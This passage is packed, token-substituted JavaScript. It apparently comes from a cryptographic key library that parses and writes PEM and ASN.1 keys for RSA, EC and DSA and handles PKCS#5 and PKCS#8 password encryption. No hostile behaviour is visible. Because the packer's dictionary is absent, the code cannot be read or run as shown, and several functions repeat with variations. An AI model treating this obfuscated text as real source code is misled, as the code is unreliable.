o),n}if(\x22l0\x22==t.9u){if(1a.vp(e,t),1o\x200===1j.1T.2p.ad[t.6t])1q\x221j.1T.2p.ad\x202y:\x20\x22+t.6t;1b\x20i=1j.1T.2p.ad[t.6t],n;1d\x20n=1l\x201j.1T.5e({3p:i,vi:t.1L})}1q\x228O\x205b\x201L\x202r\x22},10N:1c(e){1b\x20t=1a.9r(e,\x22aU\x202U\x22);1d\x201a.vq(t)},CV:1c(e){1b\x20t=1a.9r(e,\x22aU\x202U\x22);1d\x201a.nV(t)},nV:1c(e){1b\x20t=1a.vr(e);if(\x22kZ\x22==t.9u){1b\x20r=1a.nW(t.1L),n;1d(n=1l\x203v).ab(r.n,r.e),n}if(\x22l0\x22==t.9u){if(1o\x200===1j.1T.2p.ad[t.6t])1q\x221j.1T.2p.ad\x202y:\x20\x22+t.6t;1b\x20i=1j.1T.2p.ad[t.6t],n;1d\x20n=1l\x201j.1T.5e({3p:i,nT:t.1L})}1q\x228O\x208D\x201L\x202r\x22},nW:1c(e){1b\x20t={};if(\x2230\x22!=e.1Y(0,2))1q\x223M\x204J\x201L(4R:d2)\x22;1b\x20r=1K.4x(e,0);if(2!=r.1e)1q\x223M\x204J\x201L(4R:d3)\x22;if(\x226d\x22!=e.1Y(r[0],2))1q\x223M\x204J\x201L(4R:eQ)\x22;if(t.n=1K.3b(e,r[0]),\x226d\x22!=e.1Y(r[1],2))1q\x223M\x204J\x201L(4R:go)\x22;1d\x20t.e=1K.3b(e,r[1]),t},vo:1c(e,t){1b\x20r=t.l9;if(\x2230\x22!=e.1Y(r,2))1q\x223M\x204J\x205b\x201L(4R:d2)\x22;1b\x20n=1K.4x(e,r);if(9!=n.1e)1q\x223M\x204J\x205b\x201L(4R:d3)\x22;t.1L={},t.1L.n=1K.3b(e,n[1]),t.1L.e=1K.3b(e,n[2]),t.1L.d=1K.3b(e,n[3]),t.1L.p=1K.3b(e,n[4]),t.1L.q=1K.3b(e,n[5]),t.1L.dp=1K.3b(e,n[6]),t.1L.dq=1K.3b(e,n[7]),t.1L.co=1K.3b(e,n[8])},vp:1c(e,t){1b\x20r=t.l9;if(\x2230\x22!=e.1Y(r,2))1q\x223M\x20CW\x205b\x201L(4R:d2)\x22;1b\x20n=1K.4x(e,r);if(3!=n.1e)1q\x223M\x20CW\x205b\x201L(4R:d3)\x22;if(\x22g6\x22!=e.1Y(n[1],2))1q\x223M\x20CW\x205b\x201L(4R:eQ)\x22;t.1L=1K.3b(e,n[1])},vr:1c(e){1b\x20t={6t:1g},r=1K.4x(e,0);if(2!=r.1e)1q\x22l4\x203P\x207c\x20cu\x202\x20dB:\x20\x22+r.1e;1b\x20n=r[0];if(\x2230\x22!=e.1Y(n,2))1q\x223M\x206V\x208D\x201L(4R:d2)\x22;1b\x20i=1K.4x(e,n);if(2!=i.1e)1q\x223M\x206V\x208D\x201L(4R:d3)\x22;if(\x22bo\x22!=e.1Y(i[0],2))1q\x223M\x206V\x208D\x201L(4R:eQ)\x22;if(t.9u=1K.3b(e,i[0]),\x22bo\x22==e.1Y(i[1],2)&&(t.6t=1K.3b(e,i[1])),\x22dC\x22!=e.1Y(r[1],2))1q\x223M\x206V\x208D\x201L(4R:go)\x22;1d\x20t.1L=1K.3b(e,r[1]).1Y(2),t},vq:1c(e){1b\x20t=1K.4x(e,0);if(2!=t.1e)1q\x22l4\x203P\x207c\x20cu\x202\x20dB:\x20\x22+t.1e;if(\x22vk\x22!=1K.7r(e,t[0]))1q\x226V\x2010O\x20is\x201V\x208L\x22;if(\x22dC\x22!=e.1Y(t[1],2))1q\x226V\x20n3\x20iU\x20is\x201V\x209C\x2010P.\x22;1b\x20r=1K.cf(e,t[1])+2;if(\x2230\x22!=e.1Y(r,2))1q\x226V\x20n3\x20iU\x20is\x201V\x201W.\x22;1b\x20n=1K.4x(e,r);if(2!=n.1e)1q\x2210Q\x203P\x207c\x20cu\x202\x20dB:\x20\x22+n.1e;if(\x226d\x22!=e.1Y(n[0],2))1q\x22N\x20is\x201V\x207K.1\x203o\x22;if(\x226d\x22!=e.1Y(n[1],2))1q\x22E\x20is\x201V\x207K.1\x203o\x22;1b\x20i=1K.3b(e,n[0]),a=1K.3b(e,n[1]),s=1l\x203v;1d\x20s.ab(i,a),s}}}(),5L=1c(){1b\x20e=1c(e,r,n){1d\x20t(2v.5U,e,r,n)},t=1c(e,t,r,n){1b\x20i=2v.3x.4D.2V(t),a=2v.3x.4D.2V(r),s=2v.3x.4D.2V(n),o={};o.1L=a,o.iv=s,o.a9=i;1b\x20c=e.4b(o,a,{iv:s});1d\x202v.3x.4D.3K(c)},r=1c(e,t,r){1d\x20n(2v.5U,e,t,r)},n=1c(e,t,r,n){1b\x20i=2v.3x.4D.2V(t),a=2v.3x.4D.2V(r),s=2v.3x.4D.2V(n),o=e.4z(i,a,{iv:s}),c=2v.3x.4D.2V(o.2o());1d\x202v.3x.cR.3K(c)},i={\x225U-3m-2H\x22:{bt:e,d0:r,9s:32,aG:16},\x225U-192-2H\x22:{bt:e,d0:r,9s:24,aG:16},\x225U-128-2H\x22:{bt:e,d0:r,9s:16,aG:16},\x227U-9B-2H\x22:{bt:1c(e,r,n){1d\x20t(2v.bl,e,r,n)},d0:1c(e,t,r){1d\x20n(2v.bl,e,t,r)},9s:24,aG:8},\x227U-2H\x22:{bt:1c(e,r,n){1d\x20t(2v.7U,e,r,n)},d0:1c(e,t,r){1d\x20n(2v.7U,e,t,r)},9s:8,aG:8}},a=1c(e){1b\x20t={};e.3V(/f7-f8:\x20([^,]+),([0-9A-Fa-f]+)/m)&&(t.2K=bj.$1,t.vj=bj.$2),e.3V(/-----4d\x20([A-Z]+)\x203f\x202U-----/)&&(t.1k=bj.$1);1b\x20r=-1,n=0;-1!=e.1E(\x22\x5cr\x5cn\x5cr\x5cn\x22)&&(r=e.1E(\x22\x5cr\x5cn\x5cr\x5cn\x22),n=2),-1!=e.1E(\x22\x5cn\x5cn\x22)&&(r=e.1E(\x22\x5cn\x5cn\x22),n=1);1b\x20i=e.1E(\x22-----3W\x22);if(-1!=r&&-1!=i){1b\x20a=e.2Q(r+2*n,i-n);a=a.2k(/\x5cs+/g,\x22\x22),t.1y=a}1d\x20t},s=1c(e,t,r){1i(1b\x20n=r.2Q(0,16),a=2v.3x.4D.2V(n),s=2v.3x.eB.2V(t),o=i[e].9s+i[e].aG,c=\x22\x22,l=1g;;){1b\x20u=2v.7S.jf.1u();if(1g!=l&&u.2n(l),u.2n(s),u.2n(a),l=u.9K(),(c+=2v.3x.4D.3K(l)).1e>=2*o)1x}1b\x20h={};1d\x20h.d1=c.1Y(0,2*i[e].9s),h.10z=c.1Y(2*i[e].9s,2*i[e].aG),h},o=1c(e,t,r,n){1b\x20a=2v.3x.cR.2V(e),s=2v.3x.4D.3K(a);1d(0,i[t].bt)(s,r,n)};1d{2t:\x221.0.0\x22,9r:1c(e,t){1b\x20r=e;if(-1==r.1E(\x22-----4d\x20\x22))1q\x22u3\x27t\x20nB\x204I\x20al:\x20\x22+t;1d\x20eC((r=\x221S\x22==1t\x20t&&\x22\x22!=t?(r=r.2k(\x22-----4d\x20\x22+t+\x22-----\x22,\x22\x22)).2k(\x22-----3W\x20\x22+t+\x22-----\x22,\x22\x22):(r=r.2k(/-----4d\x20[^-]+-----/,\x22\x22)).2k(/-----3W\x20[^-]+-----/,\x22\x22)).2k(/\x5cs+/g,\x22\x22))},10A:1c(e,t,r,n){1b\x20a;1d(0,i[a=t].bt)(e,r,n)},10B:1c(e){1d\x20a(e)},10C:1c(e,t,r){1d\x20s(e,t,r)},10D:1c(e,t,r,n){1d\x20o(e,t,r,n)},g9:1c(e,t){1b\x20r=a(e),n=(r.1k,r.2K),i=r.vj,c=r.1y,l=s(n,t,i).d1;1d\x20o(c,n,l,i)},CO:1c(e,t){1b\x20r=1a.g9(e,t),n=1l\x203v;1d\x20n.ga(r),n},nX:1c(e,t,r,n,a){1b\x20o,c,l,u,h,f,p=\x22\x22,d;if(1o\x200!==n&&1g!=n||(n=\x225U-3m-2H\x22),1o\x200===i[n])1q\x225L\x208O\x202r:\x20\x22+n;1d\x201o\x200!==a&&1g!=a||(a=(o=i[n].aG,c=2v.8T.9o.4i(o),2v.3x.4D.3K(c)).7y()),p=\x22-----4d\x20\x22+e+\x22\x203f\x202U-----\x5cr\x5cn\x22,p+=\x22gQ-1s:\x204,4A\x5cr\x5cn\x22,p+=\x22f7-f8:\x20\x22+n+\x22,\x22+a+\x22\x5cr\x5cn\x22,p+=\x22\x5cr\x5cn\x22,(p+=(l=t,u=n,h=s(n,r,a).d1,f=a,(0,i[u].d0)(l,h,f)).2k(/(.{64})/g,\x22$1\x5cr\x5cn\x22))+\x22\x5cr\x5cn-----3W\x20\x22+e+\x22\x203f\x202U-----\x5cr\x5cn\x22},nU:1c(e,t,r,n){1b\x20i=1l\x201j.1h.4o({4f:0}),a=1l\x201j.1h.4o({5m:e.n}),s=1l\x201j.1h.4o({4f:e.e}),o=1l\x201j.1h.4o({5m:e.d}),c=1l\x201j.1h.4o({5m:e.p}),l=1l\x201j.1h.4o({5m:e.q}),u=1l\x201j.1h.4o({5m:e.hE}),h=1l\x201j.1h.4o({5m:e.hF}),f=1l\x201j.1h.4o({5m:e.hG}),p=1l\x201j.1h.3P({3l:[i,a,s,o,c,l,u,h,f]}).2i();1d\x201a.nX(\x224J\x22,p,t,r,n)},10F:1c(e,t,r,n){1o\x200!==t&&1g!=t||(t=7l),1o\x200!==r&&1g!=r||(r=\x22CP\x22);1b\x20i=1l\x203v;1d\x20i.bc(t,r),1o\x200===n||1g==n?1a.nU(i,e):1a.nU(i,e,n)},10H:1c(e){if(e.3V(/4A/))1q\x225Z\x207c\x20be\x201V\x204A\x22;1b\x20t=1a.9r(e,\x223f\x202U\x22);1d\x201a.l3(t)},l3:1c(e){1b\x20t=1K.4x(e,0);if(3!=t.1e)1q\x22l4\x203P\x207c\x20cu\x203\x20dB:\x20\x22+t.1e;if(\x22vk\x22!=(r=1K.7r(e,t[1])))1q\x226V\x206G\x20is\x201V\x2010I:\x20\x22+r;1b\x20r=1K.7r(e,t[1]),n=1K.7r(e,t[2]),i=1K.3b(n,0),a=1l\x203v;1d\x20a.ga(i),a},vl:1c(e){1b\x20t={},r=1K.4x(e,0);if(2!=r.1e)1q\x223M\x207v:\x201W(0).b0\x20!=\x202:\x20\x22+r.1e;t.a9=1K.3b(e,r[1]);1b\x20n=1K.4x(e,r[0]);if(2!=n.1e)1q\x223M\x207v:\x201W(0.0).b0\x20!=\x202:\x20\x22+n.1e;if(\x2210J\x22!=1K.3b(e,n[0]))1q\x221a\x20bZ\x20hP\x20e5\x22;1b\x20i=1K.4x(e,n[1]);if(2!=n.1e)1q\x223M\x207v:\x201W(0.0.1).b0\x20!=\x202:\x20\x22+i.1e;1b\x20a=1K.4x(e,i[1]);if(2!=a.1e)1q\x223M\x207v:\x201W(0.0.1.1).b0\x20!=\x202:\x20\x22+a.1e;if(\x2210K\x22!=1K.3b(e,a[0]))1q\x221a\x20bZ\x20hP\x20bl\x22;t.CQ=\x22bl\x22,t.l5=1K.3b(e,a[1]);1b\x20s=1K.4x(e,i[0]);if(2!=s.1e)1q\x223M\x207v:\x201W(0.0.1.0).b0\x20!=\x202:\x20\x22+s.1e;if(\x2210L\x22!=1K.3b(e,s[0]))1q\x221a\x20bZ\x20hP\x20e6\x22;1b\x20o=1K.4x(e,s[1]);if(o.1e<2)1q\x223M\x207v:\x201W(0.0.1.0.1).b0\x20<\x202:\x20\x22+o.1e;t.l6=1K.3b(e,o[0]);1b\x20c=1K.3b(e,o[1]);2d{t.gn=4k(c,16)}2a(e){1q\x223M\x207v\x20gn:\x20\x22+c}1d\x20t},vm:1c(e,t){1b\x20r=2v.3x.4D.2V(e.l6),n=e.gn,i=2v.nl(t,r,{cc:6,en:n});1d\x202v.3x.4D.3K(i)},l7:1c(e,t){1b\x20r=1a.9r(e,\x224A\x203f\x202U\x22),n=1a.vl(r),i=5L.vm(n,t),a={};a.a9=2v.3x.4D.2V(n.a9);1b\x20s=2v.3x.4D.2V(i),o=2v.3x.4D.2V(n.l5),c=2v.bl.4b(a,s,{iv:o});1d\x202v.3x.4D.3K(c)},10M:1c(e,t){1b\x20r=1a.l7(e,t);1d\x201a.l3(r)},CR:1c(e,t){1b\x20r=1a.l7(e,t);1d\x201a.l8(r)},vn:1c(e){1b\x20t={6t:1g};if(\x2230\x22!=e.1Y(0,2))1q\x223M\x20jJ\x206V\x205b\x201L(4R:d2)\x22;1b\x20r=1K.4x(e,0);if(3!=r.1e)1q\x223M\x20jJ\x206V\x205b\x201L(4R:d3)\x22;if(\x2230\x22!=e.1Y(r[1],2))1q\x223M\x206V\x205b\x201L(4R:eQ)\x22;1b\x20n=1K.4x(e,r[1]);if(2!=n.1e)1q\x223M\x206V\x205b\x201L(4R:go)\x22;if(\x22bo\x22!=e.1Y(n[0],2))1q\x223M\x206V\x205b\x201L(4R:CS)\x22;if(t.9u=1K.3b(e,n[0]),\x22bo\x22==e.1Y(n[1],2)&&(t.6t=1K.3b(e,n[1])),\x22g6\x22!=e.1Y(r[2],2))1q\x223M\x206V\x205b\x201L(4R:CT)\x22;1d\x20t.l9=1K.cf(e,r[2]),t},CU:1c(e){1b\x20t=1a.9r(e,\x223f\x202U\x22);1d\x201a.l8(t)},l8:1c(e){1b\x20t=1a.vn(e);if(\x22kZ\x22==t.9u){1a.vo(e,t);1b\x20r=t.1L;1d(i=1l\x203v).km(r.n,r.e,r.d,r.p,r.q,r.dp,r.dq,r.co),i}if(\x22l0\x22==t.9u){if(1a.vp(e,t),1o\x200===1j.1T.2p.ad[t.6t])1q\x221j.1T.2p.ad\x202y:\x20\x22+t.6t;1b\x20n=1j.1T.2p.ad[t.6t];1d(i=1l\x201j.1T.5e({3p:n})).gl(t.CG),i.l1(t.1L),i.cS=!1,i}if(\x22vg\x22==t.9u){1b\x20i,a=1K.6U(e,0,[1,1,0],\x226d\x22),s=1K.6U(e,0,[1,1,1],\x226d\x22),o=1K.6U(e,0,[1,1,2],\x226d\x22),c=1K.6U(e,0,[2,0],\x226d\x22),l=1l\x201F(a,16),u=1l\x201F(s,16),h=1l\x201F(o,16),f=1l\x201F(c,16);1d(i=1l\x201j.1T.6s).kl(l,u,h,1g,f),i}1q\x228O\x205b\x201L\x202r\x22},10N:1c(e){1b\x20t=1a.9r(e,\x22aU\x202U\x22);1d\x201a.vq(t)},CV:1c(e){1b\x20t=1a.9r(e,\x22aU\x202U\x22);1d\x201a.nV(t)},nV:1c(e){1b\x20t=1a.vr(e);if(\x22kZ\x22==t.9u){1b\x20r=1a.nW(t.1L);1d(i=1l\x203v).ab(r.n,r.e),i}if(\x22l0\x22==t.9u){if(1o\x200===1j.1T.2p.ad[t.6t])1q\x221j.1T.2p.ad\x202y:\x20\x22+t.6t;1b\x20n=1j.1T.2p.ad[t.6t];1d\x201l\x201j.1T.5e({3p:n,nT:t.1L})}if(\x22vg\x22==t.9u){1b\x20i,a=t.6t,s=1K.3b(t.1L,0);1d(i=1l\x201j.1T.6s).ab(1l\x201F(a.p,16),1l\x201F(a.q,16),1l\x201F(a.g,16),1l\x201F(s,16)),i}1q\x228O\x208D\x201L\x202r\x22},nW:1c(e){1b\x20t={};if(\x2230\x22!=e.1Y(0,2))1q\x223M\x204J\x201L(4R:d2)\x22;1b\x20r=1K.4x(e,0);if(2!=r.1e)1q\x223M\x204J\x201L(4R:d3)\x22;if(\x226d\x22!=e.1Y(r[0],2))1q\x223M\x204J\x201L(4R:eQ)\x22;if(t.n=1K.3b(e,r[0]),\x226d\x22!=e.1Y(r[1],2))1q\x223M\x204J\x201L(4R:go)\x22;1d\x20t.e=1K.3b(e,r[1]),t},vo:1c(e,t){1b\x20r=t.l9;if(\x2230\x22!=e.1Y(r,2))1q\x223M\x204J\x205b\x201L(4R:d2)\x22;1b\x20n=1K.4x(e,r);if(9!=n.1e)1q\x223M\x204J\x205b\x201L(4R:d3)\x22;t.1L={},t.1L.n=1K.3b(e,n[1]),t.1L.e=1K.3b(e,n[2]),t.1L.d=1K.3b(e,n[3]),t.1L.p=1K.3b(e,n[4]),t.1L.q=1K.3b(e,n[5]),t.1L.dp=1K.3b(e,n[6]),t.1L.dq=1K.3b(e,n[7]),t.1L.co=1K.3b(e,n[8])},vp:1c(e,t){1b\x20r=t.l9,n=1K.6U(e,r,[1],\x22g6\x22),i=1K.6U(e,r,[2,0],\x22dC\x22).1Y(2);t.1L=n,t.CG=i},vr:1c(e){1b\x20t={6t:1g},r=1K.4x(e,0);if(2!=r.1e)1q\x22l4\x203P\x207c\x20cu\x202\x20dB:\x20\x22+r.1e;1b\x20n=r[0];if(\x2230\x22!=e.1Y(n,2))1q\x223M\x206V\x208D\x201L(4R:d2)\x22;1b\x20i=1K.4x(e,n);if(2!=i.1e)1q\x223M\x206V\x208D\x201L(4R:d3)\x22;if(\x22bo\x22!=e.1Y(i[0],2))1q\x223M\x206V\x208D\x201L(4R:eQ)\x22;if(t.9u=1K.3b(e,i[0]),\x22bo\x22==e.1Y(i[1],2)?t.6t=1K.3b(e,i[1]):\x2230\x22==e.1Y(i[1],2)&&(t.6t={},t.6t.p=1K.6U(e,i[1],[0],\x226d\x22),t.6t.q=1K.6U(e,i[1],[1],\x226d\x22),t.6t.g=1K.6U(e,i[1],[2],\x226d\x22)),\x22dC\x22!=e.1Y(r[1],2))1q\x223M\x206V\x208D\x201L(4R:go)\x22;1d\x20t.1L=1K.3b(e,r[1]).1Y(2),t},vq:1c(e){1b\x20t=1K.4x(e,0);if(2!=t.1e)1q\x22l4\x203P\x207c\x20cu\x202\x20dB:\x20\x22+t.1e;if(\x22vk\x22!=1K.7r(e,t[0]))1q\x226V\x2010O\x20is\x201V\x208L\x22;if(\x22dC\x22!=e.1Y(t[1],2))1q\x226V\x20n3\x20iU\x20is\x201V\x209C\x2010P.\x22;1b\x20r=1K.cf(e,t[1])+2;if(\x2230\x22!=e.1Y(r,2))1q\x226V\x20n3\x20iU\x20is\x201V\x201W.\x22;1b\x20n=1K.4x(e,r);if(2!=n.1e)1q\x2210Q\x203P\x207c\x20cu\x202\x20dB:\x20\x22+n.1e;if(\x226d\x22!=e.1Y(n[0],2))1q\x22N\x20is\x201V\x207K.1\x203o\x22;if(\x226d\x22!=e.1Y(n[1],2))1q\x22E\x20is\x201V\x207K.1\x203o\x22;1b\x20i=1K.3b(e,n[0]),a=1K.3b(e,n[1]),s=1l\x203v;1d\x20s.ab(i,a),s}}}();1c\x2010R(e){1b\x20t=e;1d(t=(t=e.2k(\x22-----4d\x204J\x203f\x202U-----\x22,\x22\x22)).2k(\x22-----3W\x204J\x203f\x202U-----\x22,\x22\x22)).2k(/[\x20\x5cn]+/g,\x22\x22)}1c\x2010S(e){1b\x20t=[],r=1K.cf(e,0),n=1K.dT(e,r),i=1K.dT(e,n),a=1K.dT(e,i),s=1K.dT(e,a),o=1K.dT(e,s),c=1K.dT(e,o),l=1K.dT(e,c),u=1K.dT(e,l);1d\x20t.1B(r,n,i,a,s,o,c,l,u),t}1c\x20nF(e){1b\x20t=10S(e),r=1K.3b(e,t[0]),n=1K.3b(e,t[1]),i=1K.3b(e,t[2]),a=1K.3b(e,t[3]),s=1K.3b(e,t[4]),o=1K.3b(e,t[5]),c=1K.3b(e,t[6]),l=1K.3b(e,t[7]),u=1K.3b(e,t[8]),h=[];1d\x20h.1B(r,n,i,a,s,o,c,l,u),h}1c\x2010T(e){1b\x20t=nF(e);1a.km(t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8])}1c\x2010U(e){1b\x20t,r,n=nF(eC(10R(e)));1a.km(n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8])}5L.dJ=1c(e,t,r){if(e\x204t\x203v||1o\x200!==1j.1T.5e&&e\x204t\x201j.1T.5e||1o\x200!==1j.1T.6s&&e\x204t\x201j.1T.6s)1d\x20e;if(1o\x200!==e.xy&&1o\x200!==e.3p)1d\x201l\x201j.1T.5e({vi:e.xy,3p:e.3p});if(1o\x200!==e.n&&1o\x200!==e.e&&1o\x200!==e.d&&1o\x200!==e.p&&1o\x200!==e.q&&1o\x200!==e.dp&&1o\x200!==e.dq&&1o\x200!==e.co)1d(l=1l\x203v).km(e.n,e.e,e.d,e.p,e.q,e.dp,e.dq,e.co),l;if(1o\x200!==e.p&&1o\x200!==e.q&&1o\x200!==e.g&&1o\x200!==e.y&&1o\x200!==e.x)1d(l=1l\x201j.1T.6s).kl(e.p,e.q,e.g,e.y,e.x),l;if(1o\x200!==e.d&&1o\x200!==e.3p)1d\x201l\x201j.1T.5e({nT:e.d,3p:e.3p});if(1o\x200!==e.n&&e.e)1d(l=1l\x203v).ab(e.n,e.e),l;if(1o\x200!==e.p&&1o\x200!==e.q&&1o\x200!==e.g&&1o\x200!==e.y&&1o\x200===e.x)1d(l=1l\x201j.1T.6s).ab(e.p,e.q,e.g,e.y),l;if(-1!=e.1E(\x22-3W\x204q-\x22,0)||-1!=e.1E(\x22-3W\x204L\x204q-\x22,0)||-1!=e.1E(\x22-3W\x20my\x204q-\x22,0))1d\x204L.10V(e);if(\x22CX\x22===r)1d\x205L.nV(e);if(-1!=e.1E(\x22-3W\x20aU\x202U-\x22))1d\x205L.CV(e);if(\x2210W\x22===r||\x2210W\x22===r)1d(l=1l\x203v).ga(e),l;if(-1!=e.1E(\x22-3W\x204J\x203f\x202U-\x22)&&-1==e.1E(\x224,4A\x22))1d(l=1l\x203v).CC(e),l;if(-1!=e.1E(\x22-3W\x206s\x203f\x202U-\x22)&&-1==e.1E(\x224,4A\x22)){1b\x20n=1a.9r(e,\x226s\x203f\x202U\x22),i=1K.6U(n,0,[1],\x226d\x22),a=1K.6U(n,0,[2],\x226d\x22),s=1K.6U(n,0,[3],\x226d\x22),o=1K.6U(n,0,[4],\x226d\x22),c=1K.6U(n,0,[5],\x226d\x22);1d(l=1l\x201j.1T.6s).kl(1l\x201F(i,16),1l\x201F(a,16),1l\x201F(s,16),1l\x201F(o,16),1l\x201F(c,16)),l}if(-1!=e.1E(\x22-3W\x203f\x202U-\x22))1d\x205L.CU(e);if(-1!=e.1E(\x22-3W\x204J\x203f\x202U-\x22)&&-1!=e.1E(\x224,4A\x22))1d\x205L.CO(e,t);if(-1!=e.1E(\x22-3W\x20EC\x203f\x202U-\x22)&&-1!=e.1E(\x224,4A\x22)){n=5L.g9(e,t);1b\x20l=1K.6U(n,0,[1],\x22g6\x22),u=1K.6U(n,0,[2,0],\x22bo\x22),h=1K.6U(n,0,[3,0],\x22dC\x22).1Y(2),f=\x22\x22;if(1o\x200===1j.1T.2p.ad[u])1q\x222y\x202p(2M)\x20in\x201j.1T.2p:\x20\x22+u;f=1j.1T.2p.ad[u];1b\x20p=1l\x201j.1T.5e({1m:f});1d\x20p.gl(h),p.l1(l),p.cS=!1,p}if(-1!=e.1E(\x22-3W\x206s\x203f\x202U-\x22)&&-1!=e.1E(\x224,4A\x22))1d\x20n=5L.g9(e,t),i=1K.6U(n,0,[1],\x226d\x22),a=1K.6U(n,0,[2],\x226d\x22),s=1K.6U(n,0,[3],\x226d\x22),o=1K.6U(n,0,[4],\x226d\x22),c=1K.6U(n,0,[5],\x226d\x22),(l=1l\x201j.1T.6s).kl(1l\x201F(i,16),1l\x201F(a,16),1l\x201F(s,16),1l\x201F(o,16),1l\x201F(c,16)),l;if(-1!=e.1E(\x22-3W\x204A\x203f\x202U-\x22))1d\x205L.CR(e,t);1q\x221V\x205y\x20ho\x22},5L.Av=1c(e,t){if(\x224J\x22==e){1b\x20r=t;(s=1l\x203v).bc(r,\x22CP\x22),s.9q=!0,s.cS=!0;1b\x20n=1l\x203v,i=s.n.2o(16),a=s.e.2o(16);1d\x20n.ab(i,a),n.9q=!1,n.cS=!0,(o={}).s2=s,o.Aw=n,o}if(\x22EC\x22==e){1b\x20s,o,c=t,l=1l\x201j.1T.5e({3p:c}).10j();1d(s=1l\x201j.1T.5e({3p:c})).l1(l.i3),s.gl(l.gk),s.9q=!0,s.cS=!1,(n=1l\x201j.1T.5e({3p:c})).gl(l.gk),n.9q=!1,n.cS=!0,(o={}).s2=s,o.Aw=n,o}1q\x22hg\x202r:\x20\x22+e},5L.ht=1c(e,t,r,n,i){1b\x20a=1j.1h,s=1j.1T;1c\x20o(e){1d\x201j.1h.6j.9O({7E:[{4f:0},{4f:{5m:e.n}},{4f:e.e},{4f:{5m:e.d}},{4f:{5m:e.p}},{4f:{5m:e.q}},{4f:{5m:e.hE}},{4f:{5m:e.hF}},{4f:{5m:e.hG}}]})}1c\x20c(e){1d\x201j.1h.6j.9O({7E:[{4f:1},{dN:{2M:e.nS}},{5h:[\x22a0\x22,!0,{4a:{1m:e.eJ}}]},{5h:[\x22a1\x22,!0,{tQ:{2M:\x226b\x22+e.kC}}]}]})}1c\x20l(e){1d\x201j.1h.6j.9O({7E:[{4f:0},{4f:{5m:e.p}},{4f:{5m:e.q}},{4f:{5m:e.g}},{4f:{5m:e.y}},{4f:{5m:e.x}}]})}if((e\x204t\x203v||1o\x200!==s.6s&&e\x204t\x20s.6s||1o\x200!==s.5e&&e\x204t\x20s.5e)&&1==e.cS&&(1o\x200===t||\x2210X\x22==t)){1b\x20u=1l\x201j.1h.2h.bQ(e).2i();1d\x20a.6j.aY(u,\x22aU\x202U\x22)}if(\x22CY\x22==t&&e\x204t\x203v&&(1o\x200===r||1g==r)&&1==e.9q)1d\x20u=o(e).2i(),a.6j.aY(u,\x224J\x203f\x202U\x22);if(\x22CY\x22==t&&e\x204t\x201j.1T.5e&&(1o\x200===r||1g==r)&&1==e.9q){1b\x20h=1l\x201j.1h.8U({1m:e.eJ}).2i(),f=c(e).2i(),p=\x22\x22;1d(p+=a.6j.aY(h,\x22EC\x201mD\x22))+a.6j.aY(f,\x22EC\x203f\x202U\x22)}if(\x22CY\x22==t&&1o\x200!==1j.1T.6s&&e\x204t\x201j.1T.6s&&(1o\x200===r||1g==r)&&1==e.9q)1d\x20u=l(e).2i(),a.6j.aY(u,\x226s\x203f\x202U\x22);if(\x22CZ\x22==t&&e\x204t\x203v&&1o\x200!==r&&1g!=r&&1==e.9q)1d\x20u=o(e).2i(),1o\x200===n&&(n=\x227U-9B-2H\x22),1a.nX(\x224J\x22,u,r,n);if(\x22CZ\x22==t&&1o\x200!==1j.1T.5e&&e\x204t\x201j.1T.5e&&1o\x200!==r&&1g!=r&&1==e.9q)1d\x20u=c(e).2i(),1o\x200===n&&(n=\x227U-9B-2H\x22),1a.nX(\x22EC\x22,u,r,n);if(\x22CZ\x22==t&&1o\x200!==1j.1T.6s&&e\x204t\x201j.1T.6s&&1o\x200!==r&&1g!=r&&1==e.9q)1d\x20u=l(e).2i(),1o\x200===n&&(n=\x227U-9B-2H\x22),1a.nX(\x226s\x22,u,r,n);1b\x20d=1c(e,t){1b\x20r=g(e,t);1d\x201l\x201j.1h.6j.9O({7E:[{7E:[{4a:{1m:\x22e5\x22}},{7E:[{7E:[{4a:{1m:\x22e6\x22}},{7E:[{dN:{2M:r.l6}},{4f:r.gn}]}]},{7E:[{4a:{1m:\x225p-9B-2H\x22}},{dN:{2M:r.l5}}]}]}]},{dN:{2M:r.a9}}]}).2i()},g=1c(e,t){1b\x20r=2v.8T.9o.4i(8),n=2v.8T.9o.4i(8),i=2v.nl(t,r,{cc:6,en:100}),a=2v.3x.4D.2V(e),s=2v.bl.4z(a,i,{iv:n})+\x22\x22,o={};1d\x20o.a9=s,o.l6=2v.3x.4D.3K(r),o.gn=100,o.CQ=\x227U-9B-2H\x22,o.l5=2v.3x.4D.3K(n),o};if(\x22s3\x22==t&&e\x204t\x203v&&1==e.9q){1b\x20y=o(e).2i();1d\x20u=1j.1h.6j.9O({7E:[{4f:0},{7E:[{4a:{1m:\x228L\x22}},{1g:!0}]},{dN:{2M:y}}]}).2i(),1o\x200===r||1g==r?a.6j.aY(u,\x223f\x202U\x22):(f=d(u,r),a.6j.aY(f,\x224A\x203f\x202U\x22))}if(\x22s3\x22==t&&1o\x200!==1j.1T.5e&&e\x204t\x201j.1T.5e&&1==e.9q)1d\x20y=1l\x201j.1h.6j.9O({7E:[{4f:1},{dN:{2M:e.nS}},{5h:[\x22a1\x22,!0,{tQ:{2M:\x226b\x22+e.kC}}]}]}).2i(),u=1j.1h.6j.9O({7E:[{4f:0},{7E:[{4a:{1m:\x22uy\x22}},{4a:{1m:e.eJ}}]},{dN:{2M:y}}]}).2i(),1o\x200===r||1g==r?a.6j.aY(u,\x223f\x202U\x22):(f=d(u,r),a.6j.aY(f,\x224A\x203f\x202U\x22));if(\x22s3\x22==t&&1o\x200!==1j.1T.6s&&e\x204t\x201j.1T.6s&&1==e.9q)1d\x20y=1l\x201j.1h.4o({5m:e.x}).2i(),u=1j.1h.6j.9O({7E:[{4f:0},{7E:[{4a:{1m:\x22uA\x22}},{7E:[{4f:{5m:e.p}},{4f:{5m:e.q}},{4f:{5m:e.g}}]}]},{dN:{2M:y}}]}).2i(),1o\x200===r||1g==r?a.6j.aY(u,\x223f\x202U\x22):(f=d(u,r),a.6j.aY(f,\x224A\x203f\x202U\x22));1q\x228O\x202x\x20LP\x207v\x22},5L.1mE=1c(e){1b\x20t=5L.9r(e,\x224q\x20bg\x22);1d\x205L.10Y(t)},5L.10Y=1c(e){1b\x20t=5L.10Z(e);1d\x205L.dJ(t.11a,1g,\x22CX\x22)},5L.10Z=1c(e){1b\x20t={},r=e;if(\x2230\x22!=r.1Y(0,2))1q\x223M\x20vs(4R:d2)\x22;1b\x20n=1K.4x(r,0);if(n.1e<1)1q\x223M\x20vs(4R:d3)\x22;if(\x2230\x22!=r.1Y(n[0],2))1q\x223M\x20vs(4R:eQ)\x22;